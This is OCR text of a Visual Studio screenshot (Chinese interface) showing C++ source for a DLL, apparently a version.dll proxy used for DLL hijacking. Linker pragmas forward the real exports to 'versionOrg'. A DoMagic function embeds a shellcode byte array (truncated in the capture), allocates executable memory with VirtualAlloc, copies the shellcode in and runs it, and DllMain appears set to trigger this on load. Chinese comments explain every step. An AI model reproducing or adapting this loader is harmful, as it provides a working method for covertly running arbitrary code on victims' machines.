 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 Dll2 洋
Release x64 本地 Windows 调试器 GitHub Copilot
dllmain.cpp*
Dll2 (全局范围)
24 #pragma comment(linker, "/EXPORT:VerLanguageNameW=versionOrg.VerLanguageNameW,@15")
25 #pragma comment(linker, "/EXPORT:VerQueryValueA=versionOrg.VerQueryValueA,@16")
26 #pragma comment(linker, "/EXPORT:VerQueryValueW=versionOrg.VerQueryValueW,@17")
27
28
29 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
30
31 // 定义一个名为 DoMagic 的 WINAPI 函数，返回类型为 DWORD，接收一个 LPCVOID 类型的参数
32 DWORD WINAPI DoMagic(LPCVOID lpParameter) {
33 // 定义一个unsigned char数组，存储shellcode
34 unsigned char shellcode[] = "\x4d\x5a\x41\x52\x55\x48\x89\xe5\x48\x81\xec\x20\x00\x00\x00\x48\x8d\x1d\xea\xff\xff\xff\x48\x89\xdf\x48\x81\xc3\x3c\x6e\x01\x00\xff\
35 // 使用 VirtualAlloc 函数在虚拟内存中分配空间，大小为 shellcode 的大小， MEM_COMMIT 表示立即分配物理内存，PAGE_EXECUTE_READWRITE 表示该内存区域可以执行读写操作
36 void* exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
37 // 使用memcpy函数将shellcode复制到刚刚分配的内存区域中
38 memcpy(exec, shellcode, sizeof shellcode);
39 // 将exec强制类型转换为函数指针，并调用该函数（即执行shellcode）
40 ((void(*)())exec)();
41 // 函数返回 0，表示成功执行
42 return 0;
43 }
44
45 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
46 // DLL的入口函数，当DLL被加载或卸载时，系统会自动调用此函数
47 BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
48 {
49 // 判断DLL被加载的原因，DLL_PROCESS_ATTACH 表示DLL被加载到进程中
100 % 未找到相关问题 行: 70 字符: 1 制表符 CRLF
输出
显示输出来源(S):
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'Dll2' (1 个项目，共 1 个)
Dll2
引用
外部依赖项
头文件
源文件
资源文件
解决方案资源管理器 Git 更改
就绪 添加到源代码管理 选择仓库 1